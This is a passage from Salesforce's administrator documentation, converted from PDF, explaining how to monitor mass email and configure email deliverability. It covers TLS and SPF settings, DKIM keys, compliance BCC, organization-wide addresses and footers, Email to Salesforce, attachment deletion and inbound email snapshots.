







#### SEE ALSO:

<span id="page-2043-1"></span>[Email Logs: Monitor Emails Sent Through Salesforce](#page-2037-0)

# Mass Email Queue: Monitor the Status of Mass Emails Sent Through Salesforce

The mass email queue lets you view the status of scheduled mass emails that you've personally sent or the status of scheduled mass emails for your Salesforce org. You can cancel mass emails if necessary. You can view the status of your personal mass emails from your personal settings. If you have permission, you can view the status of organization-wide mass emails from Setup.

The mass email queue shows the number of recipients that the mass email was addressed to and sent to. These numbers may differ because:

- **•** The mass email would cause your organization to exceed its daily mass email limit. Salesforce does not send the message to any of the intended recipients in this case.
- One or more selected recipients opted out of receiving mass email after the mass email was scheduled but before it was processed.
- **•** One or more selected recipient email addresses were removed from the contact or lead after the mass email was scheduled but before it was processed.
- **•** The user who sent the mass email was deactivated after the mass email was scheduled but before it was processed. Salesforce does not send mass emails scheduled by a user who is deactivated.

#### <span id="page-2043-0"></span>SEE ALSO:

[Monitor Emails Sent from Salesforce](#page-2036-0) [Send Mass Email in Salesforce Classic](#page-1614-0)

# Improve Deliverability of Emails Sent from Salesforce

Email deliverability is the likelihood of a company's or individual's email reaching its intended recipient. To improve the deliverability of email you send through Salesforce, we offer a number of settings and compliance options.

#### [Configure Deliverability Settings for Emails Sent from Salesforce](#page-2044-1)

Use the available deliverability options to configure your Salesforce org so that your users' emails from Salesforce get where they're going fast.

#### EDITIONS

Available in: Salesforce Classic

Available in: **Professional**, **Enterprise**, **Performance**, and **Unlimited** Editions

### USER PERMISSIONS

To view your mass email or cancel your pending mass email:

**•** "Mass Email"

To view all mass email or cancel pending mass email in your organization:

#### [Guidelines for Configuring Deliverability Settings for Emails Sent from Salesforce](#page-2044-0)

Email deliverability is affected by past bounced emails to the same email domain and email that doesn't comply with a recipient's email security framework. Check out some guidelines to help you handle these roadblocks so your users' emails get where they're going fast.

#### [Create a DKIM Key](#page-2046-0)

Use the DKIM (DomainKeys Identified Mail) key feature to enable Salesforce to sign outbound emails sent on your organization's behalf. A valid signature provides recipients confidence that the email was handled by a third party such as Salesforce in a way authorized by your organization.

#### [Import a DKIM Key](#page-2047-0)

Use the DKIM (DomainKeys Identified Mail) key feature to enable Salesforce to sign outbound emails sent on your organization's behalf.

[Enabling Compliance BCC Emails](#page-2048-1)

<span id="page-2044-1"></span>SEE ALSO:

[Let Your Users Send Email from Salesforce](#page-2028-1)

# Configure Deliverability Settings for Emails Sent from Salesforce

Use the available deliverability options to configure your Salesforce org so that your users' emails from Salesforce get where they're going fast.

- **1.** From Setup, enter *Deliverability* in the Quick Find box, then select **Deliverability**.
- **2.** Select the options that apply to your Salesforce org.

#### <span id="page-2044-0"></span>SEE ALSO:

[Improve Deliverability of Emails Sent from Salesforce](#page-2043-0)

# Guidelines for Configuring Deliverability Settings for Emails Sent from Salesforce

Email deliverability is affected by past bounced emails to the same email domain and email that doesn't comply with a recipient's email security framework. Check out some guidelines to help you handle these roadblocks so your users' emails get where they're going fast.

Using the Deliverability page in Setup, you can improve email deliverability.

- To control the type of email that your organization sends, use the Access level option in the Access to Send Email section. The available options include:
	- **–** No access: Prevents all outbound email to and from users.
	- **–** System email only: Allows only automatically generated emails, such as new user and password reset emails. Especially useful for controlling email sent from sandboxes so that testing and development work doesn't send test emails to your users. Newly created sandboxes default to System email only.
	- **–** All email: Allows all types of outbound email. Default for new, non-sandbox organizations. Sandboxes created before Spring '13 default to All email.
- **•** When using bounce management:
	- **–** If you also use Email Relay, make sure that your organization's email server allows the relaying of email sent from Salesforce.

EDITIONS

Available in: Salesforce Classic and Lightning Experience

Available in: **All** Editions except **Database.com**

## USER PERMISSIONS

To configure email deliverability:

**•** "Customize Application"

- **–** If you send an email to the address for a contact, lead, or person account bounces, an alert shows up next to the address and other users can't send an email to the address until it's updated or confirmed.
- **–** Emails bounce to Salesforce and not to the sender's personal email account.
- **–** Use the Bounced Contacts and Bounced Leads standard report to view a list of email all addresses that have bounced email. The report includes the reason the email was bounced, the date the bounce occurred, and the contact, lead, or person account that bounced the email.
- **•** To comply with your recipients' email security frameworks like SPF:
	- **–** Check Enable compliance with standard email security mechanisms. This modifies the envelope From address of emails sent from Salesforce. The header From address remains set to the sender's email address. Usually security frameworks only check the envelope address.
	- **–** If you have recipients using the sender ID email authentication protocol, which isn't widely used, check Enable Sender ID compliance. This modifies the Sender field in the envelope of emails sent from Salesforce to automatically include no-reply@Salesforce. All replies from the recipients are still delivered to the sender's email address. The recipients' email client (not Salesforce) may append the phrase "Sent on behalf of" to the From field of emails sent from Salesforce.
- **•** To specify how Salesforce uses the Transport Layer Security (TLS) protocol for secure email communication for SMTP sessions, select a TLS Setting. The available options include:
	- **–** Preferred (default): If the remote server offers TLS, Salesforce upgrades the current SMTP session to use TLS. If TLS is unavailable, Salesforce continues the session without TLS.
	- **–** Required: Salesforce continues the session only if the remote server offers TLS. If TLS is unavailable, Salesforce terminates the session without delivering the email.
	- **–** Preferred Verify: If the remote server offers TLS, Salesforce upgrades the current SMTP session to use TLS. Before the session initiates, Salesforce verifies the certificate is signed by a valid certificate authority, and that the common name presented in the certificate matches the domain or mail exchange of the current connection. If TLS is available but the certificate is not signed or the common name does not match, Salesforce disconnects the session and does not deliver the email. If TLS is unavailable, Salesforce continues the session without TLS.
	- **–** Required Verify: Salesforce continues the session only if the remote server offers TLS, the certificate is signed by a valid certificate authority, and the common name presented in the certificate matches the domain or mail exchange to which Salesforce is connected. If any of these criteria are not met, Salesforce terminates the session without delivering the email.
- **•** If you select a setting other than Preferred (the default setting), select Restrict TLS to these domains and specify a comma-separated domain list. The asterisk (\*) wildcard is allowed; for example, \*.subdomains.com matches john@aco.subdomains.com and john@bco.subdomains.com (but not john@subdomains.com). If you don't specify domains, Salesforce uses the TLS setting you specify for all outbound emails, which may result in emails not being delivered.

# SEE ALSO:

[Improve Deliverability of Emails Sent from Salesforce](#page-2043-0) [Send Email in Salesforce Classic](#page-1612-0) [Enabling Compliance BCC Emails](#page-2048-1) [Set Up Email Relay](#page-2034-1) [Test the Deliverability of Emails Sent Through Salesforce](#page-2033-1)

# <span id="page-2046-0"></span>Create a DKIM Key

Use the DKIM (DomainKeys Identified Mail) key feature to enable Salesforce to sign outbound emails sent on your organization's behalf. A valid signature provides recipients confidence that the email was handled by a third party such as Salesforce in a way authorized by your organization.

When you create a DKIM key, Salesforce generates a public and private key pair. You must publish the public key in the DNS, which tells recipients that you, as the owner of the domain, have authorized the use of this key to sign your mail. Salesforce uses the private key to create DKIM signature headers on your outgoing email. Then, recipients of the mail, can compare the signature header with the public key in the DNS to determine that the mail was signed with an authorized key. If your domain also publishes a Domain-based Message Authentication, Reporting and Conformance (DMARC) policy, recipients can use the DKIM signature to verify that the mail conforms to DMARC.

To create a new key:

**1.** From Setup, enter *DKIM Keys* in the Quick Find box, then select **DKIM Keys**.

### **2.** Click **Create New Key**.

- **3.** For Selector, enter a unique name.
- **4.** Enter your Domain name.
- **5.** Select the type of Domain Match you'd like to use.
- **6.** Click **Save**.
- **•** The key defaults to Inactive state. Make sure you add the public key to the DNS record before activating the key. DKIM signing is active whenever you have an active DKIM key.
- **•** You can't have more than one active DKIM key per domain name. You might have multiple active DKIM keys if your organization sends mail from more than a single domain or if you use subdomains under your organizational domain and have specified domain matching at the subdomain level.
- **•** When you insert or update a domain key, it's possible that the change affects existing DKIM keys. For example, if you've set DomainMatch to DomainAndSubdomains for the example.com domain, and you then set DomainMatch to SubdomainsOnly for the mail.example.com domain, either key could be used. Here's how we resolve conflicts in the case when domain keys overlap.
	- **1.** If two keys are equally specific about matching for the same domain, the new key replaces and deactivates the existing key.
	- **2.** If a new key is more specific about matching than an existing key, the new key is used and the existing key is modified to no longer apply to the case covered by the new key. For example, because DomainOnly and SubdomainsOnly are more specific than DomainAndSubdomains, a new DomainOnly key would change the DomainMatch for an existing DomainAndSubdomains key to become SubdomainsOnly.
	- **3.** If multiple keys have different domains that match the sending domain, the key with the longest domain name is used. In case of a tie, the most specific key is used.

For information about DKIM, see<http://dkim.org>

# SEE ALSO: [Improve Deliverability of Emails Sent from Salesforce](#page-2043-0) [Import a DKIM Key](#page-2047-0)

# EDITIONS

Available in: Salesforce Classic

Available in: **All** Editions except **Database.com**

# USER PERMISSIONS

#### Manage DKIM Keys

**•** Customize Application

# <span id="page-2047-0"></span>Import a DKIM Key

Use the DKIM (DomainKeys Identified Mail) key feature to enable Salesforce to sign outbound emails sent on your organization's behalf.

Some companies have multiple Salesforce organizations, and users in those organizations share a domain name in their email address. Therefore, companies that want Salesforce to sign the email sent by those users sometimes want to share DKIM keys. You can do that using this page.

First, create the key and ensure it's working for one organization. To import and use it in another organization, copy the selector name, domain name, and public and private key data from the working key. You can get this data from the detail page for the key you want to import. After you've copied the key data, log in to the target organization and follow these steps to import the key.

**1.** From Setup, enter *DKIM Keys* in the Quick Find box, then select **DKIM Keys**.

#### **2.** Click **Import a Key**.

- **3.** Enter the same selector name you copied from the original organization.
- **4.** Enter the same domain name you copied from the original organization.
- **5.** Paste in the public and private key data you copied into their respective fields.
- **6.** Select the type of Domain Match you'd like to use. Most likely you'll use the same value that was selected for the key in the original organization.

#### **7.** Click **Save**.

Because the public and private key data worked for the original organization, you can typically activate the key in the target organization immediately.

Note: The private key data is an encrypted form of the private key data that's used to sign emails. It's decrypted internally when  $\vert \mathcal{A} \vert$ signing emails. Therefore, it can be used only within Salesforce. For example, you can't take the public and private key data and plug it into an external mail system.

SEE ALSO:

[Improve Deliverability of Emails Sent from Salesforce](#page-2043-0) [Create a DKIM Key](#page-2046-0)



Available in: Salesforce **Classic** 

Available in: **All** Editions except **Database.com**

### USER PERMISSIONS

#### To manage DKIM Keys

**•** Customize Application

# <span id="page-2048-1"></span>Enabling Compliance BCC Emails

If your organization evaluates all outbound email messages for compliance, you can enable compliance BCC emails to automatically send a hidden copy of each outbound email message to an email address you specify. Enabling compliance BCC emails prevents users from editing the BCC field on any email and disables their Automatic Bcc setting under My Email Settings.

To enable compliance BCC emails for your organization:

- **1.** From Setup, enter *Compliance BCC Email* in the Quick Find box, then select **Compliance BCC Email**.
- **2.** Select the Enable checkbox.
- **3.** Enter your compliance email address.
- **4.** Click **Save**.
	- Note: The BCC email is automatically sent to the address you specify for any emails your users send, excluding system emails such as password reset or import completion notifications.

## EDITIONS

Available in: Salesforce Classic and Lightning Experience

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

# USER PERMISSIONS

To enable or disable compliance BCC email:

**•** "Customize Application"

# <span id="page-2048-0"></span>Organization-Wide Addresses: Let Users Send Email from Salesforce Using a Common **From** Address

If your Salesforce org requires users to share a common email alias, you can define a list of organization-wide addresses for each user profile. When sending email from Salesforce, users with these profiles can select their own address or the organization-wide address for the email's From address. Replies are delivered to selected address.

Example: Your org has several users assigned a Support Profile. This profile is associated with an email address called support@acme.com and a Display Name of *Acme Support*. When these users send an outbound email through Salesforce, they can choose to have their From address appear as support@acme.com instead of their own Salesforce email address.

The highlighted sections in the following image represents the changes to the  $From$  address and Display Name that the recipient of an email might see.

```
Date: Wed, 22 Apr 2009 18:44:19 +0000
From: Acme Support <support@acme.com>
Sender: <no-reply@salesforce.com>
To: "friend@xyz.com" <friend@xyz.com>
Message-ID: <21746402.461240425859813.JavaMail.sfdc@na1-app1-12-sfm.ops.sfdc.net>
Subject: Here is your data
```
[Considerations for Using Organization-Wide Addresses for Sending Emails from Salesforce](#page-2049-0)

Before creating and assigning organization-wide addresses to your Salesforce user profiles, review a few details, including information about mass email and reporting.

EDITIONS

Available in: Salesforce Classic

Available in: **All** Editions except **Database.com**

#### [Set Up Organization-Wide Email Addresses](#page-2049-1)

You can define and manage organization-wide addresses for each user profile. When sending email from Salesforce, users with these profiles can select their own address or the organization-wide address for the email's From address. Replies are delivered to selected address.

SEE ALSO:

[Let Your Users Send Email from Salesforce](#page-2028-1) [Organization-Wide Footers: Let Users Send Email from Salesforce with Common Footers](#page-2050-0)

# <span id="page-2049-0"></span>Considerations for Using Organization-Wide Addresses for Sending Emails from Salesforce

Before creating and assigning organization-wide addresses to your Salesforce user profiles, review a few details, including information about mass email and reporting.

- **•** You cannot use an organization-wide address to send a mass email or a Stay-in-Touch request.
- **•** Organization-wide addresses can't be used in scheduled reports, scheduling dashboards for refresh, sending mail merge emails, and sending meeting requests to contacts and leads.
- **•** You cannot delete or change an organization-wide email address if it is used by an email alert.
- **•** Organization-wide addresses can't be used in scheduled reports, scheduling dashboards for refresh, sending mail merge emails, and sending meeting requests to contacts and leads.

#### <span id="page-2049-1"></span>SEE ALSO:

[Organization-Wide Addresses: Let Users Send Email from Salesforce Using a Common From Address](#page-2048-0)

# Set Up Organization-Wide Email Addresses

You can define and manage organization-wide addresses for each user profile. When sending email from Salesforce, users with these profiles can select their own address or the organization-wide address for the email's From address. Replies are delivered to selected address.

- **1.** From Setup, enter *Organization-Wide Addresses* in the Quick Find box, then select **Organization-Wide Addresses**.
- **2.** To manage organization-wide addresses, use the available options.

To use an organization-wide address, send an email from Salesforce and choose your organization-wide address from the drop-down list.

#### SEE ALSO:

[Organization-Wide Addresses: Let Users Send Email from Salesforce Using a Common From](#page-2048-0) [Address](#page-2048-0)

[Considerations for Using Organization-Wide Addresses for Sending Emails from Salesforce](#page-2049-0)

## EDITIONS

Available in: Salesforce Classic

Available in: **All** Editions except **Database.com**

### EDITIONS

Available in: Salesforce Classic

Available in: **All** Editions except **Database.com**

## USER PERMISSIONS

To modify organization-wide addresses:

# <span id="page-2050-0"></span>Organization-Wide Footers: Let Users Send Email from Salesforce with Common Footers

Let your users save time and apply common messaging to all emails sent from Salesforce by creating organization-wide footers. You can create a separate email footer for each encoding and choose default footers for single and mass email.

# [Considerations for Setting Up Organization-Wide Footers for Sending Emails from Salesforce](#page-2050-1)

Before creating organization-wide footers for users in your Salesforce org, review a few details, including information about encoding and defaults.

### [Set Up Organization-Wide Email Footers](#page-2051-0)

With organization-wide email footers, you can let your users save time and apply common messaging to all emails sent from Salesforce. In just a few clicks, you can create, edit, assign defaults to, and deactivate the footers for your Salesforce org.

#### <span id="page-2050-1"></span>SEE ALSO:

[Let Your Users Send Email from Salesforce](#page-2028-1)

# Considerations for Setting Up Organization-Wide Footers for Sending Emails from Salesforce

Before creating organization-wide footers for users in your Salesforce org, review a few details, including information about encoding and defaults.

- **•** Footers are text only. HTML tags aren't rendered.
- **•** If your organization uses Send Through Gmail or Office 365, organization-wide footers do not appear in emails sent from Salesforce.
- **•** The maximum size of a footer is 32 KB.
- **•** The Email encoding field lets you determine which emails the footer appears on. For each encoding, you can have one active single email footer and one active mass email footer.
- **•** You can choose one default footer for single email and one for mass email. These defaults are used when no footer matches an outgoing email's encoding.

#### SEE ALSO:

[Organization-Wide Footers: Let Users Send Email from Salesforce with Common Footers](#page-2050-0)

# EDITIONS

Available in: Salesforce Classic and Lightning Experience

Available in: **All** Editions except **Database.com**

EDITIONS

Available in: Salesforce Classic and Lightning Experience

Available in: **All** Editions except **Database.com**

# <span id="page-2051-0"></span>Set Up Organization-Wide Email Footers

With organization-wide email footers, you can let your users save time and apply common messaging to all emails sent from Salesforce. In just a few clicks, you can create, edit, assign defaults to, and deactivate the footers for your Salesforce org.

- **1.** From Setup, enter *Email Footers* in the Quick Find box, then select **Email Footers**.
- **2.** To create, edit, apply default status to, and deactivate organization-wide email footers, use the available options.

#### SEE ALSO:

[Organization-Wide Footers: Let Users Send Email from Salesforce with Common Footers](#page-2050-0)

# Enable Email to Salesforce

Let your users add email to Salesforce records. Email to Salesforce lets users assign emails to leads, contacts, opportunities, and other specific records in Salesforce. That way, it's easy to track sales-related communications.

- **1.** From Setup, enter *Email to Salesforce* in the Quick Find box, then select **Email to Salesforce**.
- **2.** Click **Edit**.
- **3.** Select **Active**.
- **4.** If you plan to configure Email to Salesforce to verify the legitimacy of the sending server before processing a message, ensure that the senders who you expect to use Email to Salesforce support at least one of these [authentication protocols](#page-2044-0).
	- **•** SPF
	- **•** SenderId
	- **•** DomainKeys

Email to Salesforce accepts the email only if the sending server passes at least one of these protocols and doesn't fail any of them.

To configure Email to Salesforce to verify the legitimacy of the sending server before processing a message, select **Advanced Email Security Settings**.

**5.** Click **Save**.

**6.** To notify users that Email to Salesforce is activated, click **Send Notification Email**. Otherwise, click **Skip This Step**.

Salesforce creates a unique Email to Salesforce address for each user. Users view their Email to Salesforce address and customize their settings on the My Email to Salesforce page in their personal settings. For more information, see [How Does Email to Salesforce Work?](#page-1616-0) on page 1609.

SEE ALSO:

[How Does Email to Salesforce Work?](#page-1616-0) [Personalize Your Salesforce Experience](#page-47-0)

# EDITIONS

Available in: Salesforce Classic and Lightning Experience

Available in: **All** Editions except **Database.com**

# USER PERMISSIONS

To create and edit email footers:

**•** "Modify All Data"

### EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in all editions

## USER PERMISSIONS

To enable or disable Email to Salesforce:
## Deleting Email Attachments Sent as Links

You can find and delete attachments sent as links. Recipients who subsequently click on the attachment link see a message asking them to contact the email sender to view the attachment. You can search only within your organization's email retention period (typically 30 days, but contact Salesforce Support for your organization's details).

To find and delete email attachments sent as links:

- **1.** From Setup, enter *Attachments* in the Quick Find box, then select **Delete Attachments Sent as Links**.
- **2.** Enter either of these.
	- **•** File name (optional), username, and date range:
		- **–** Optionally, attachment file name, including the file extension (for example, *ThisYearResults.pdf*). You can use wildcards (for example, *ThisYearRes* would find *ThisYearResults.pdf*).
		- **–** Sender's username
		- **–** Date range during which the email was sent
	- Attachment URL: Click the attachment link (, html) in the email to open it in a browser, and copy and paste the URL.

#### **3.** Click **Search**.

- **•** Search results show up to 100 matching entries.
- If the attachment was sent using mass email, search results show one entry for every 100 emails sent—delete one of these entries to delete the attachment.
- **4.** In Search Results, click **Del** next to the attachment you want to delete. Recipients who subsequently click on the attachment link see a message asking them to contact the email sender to view the attachment.

Note: You cannot recover deleted attachments from the Recycle Bin.

## Troubleshoot with Inbound Email Snapshots

Take a snapshot of inbound email messages so you can more easily troubleshoot inbound email errors.

Inbound email snapshots capture a copy of inbound email messages, helping you diagnose issues with email services such as Email to Salesforce, Email-to-Case, and Apex email services. Request a snapshot by specifying criteria for the email's To and From addresses, and when an inbound message meets that criteria, the snapshot records a single copy that you can view and download. The email itself is processed normally without alteration. Snapshots contain the:

- **•** Sender's address
- **•** Inbound email service address
- **•** Date and time of the snapshot
- **•** Full message contents, including headers and attachments

To enable inbound email snapshots, contact Salesforce.

**•** To access inbound email, from Setup, enter *Email Snapshots* in the Quick Find box, then select **Email Snapshots**.

### **EDITIONS**

Available in: Salesforce **Classic** 

Available in: **All** Editions except **Database.com**

### USER PERMISSIONS

To delete email attachments sent as links:

**•** "Modify All Data"

### **EDITIONS**

Available in: Salesforce Classic and Lightning Experience

Available in: **All** Editions except for **Database.com**

### USER PERMISSIONS

To request, view, download, and delete email snapshots:

**•** "Modify All Data"

**•** To request an inbound email snapshot, enter criteria for the To address (required) and From address (optional). Then click **Request Snapshot**.

The requested snapshot is added to the list of Pending and Completed Snapshots. When an inbound message meets your specified criteria, we take a snapshot and complete the request.

**•** To view a completed snapshot:



Consider these tips when using inbound email snapshots:

- **•** You can have a maximum combined total of 25 pending and completed snapshots. Delete some to free up space for new snapshots. You can delete any pending or completed snapshot, even if someone else originally requested it.
- **•** Deleted snapshots are permanently deleted. They're not moved to the Recycle Bin.
- **•** When specifying criteria for the To address, keep these tips in mind.
	- **–** The criteria apply to any of the addresses specified in an email's To, CC, or BCC fields (not only the To field).
	- **–** Inbound email service addresses always end in *salesforce.com*.
	- **–** You may want to look up the addresses your organization uses. This table summarizes where to find them.

